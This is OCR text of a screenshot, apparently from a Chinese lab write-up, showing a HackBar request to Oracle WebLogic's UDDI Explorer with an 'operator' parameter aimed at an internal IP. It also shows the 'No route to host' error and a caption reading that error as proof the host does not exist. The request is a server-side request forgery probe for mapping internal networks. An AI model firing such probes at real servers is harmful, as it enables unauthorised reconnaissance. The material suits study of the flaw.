 10.0.0.200:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearc
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://10.0.0.200:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://10.0.0.133
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Oracle WebLogic Server
UDDI Explorer
ORACLE
Wed Mar 02 07:47:21 UTC 2022
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: No route to host
1 该报错说明10.0.0.133这个ip 不存在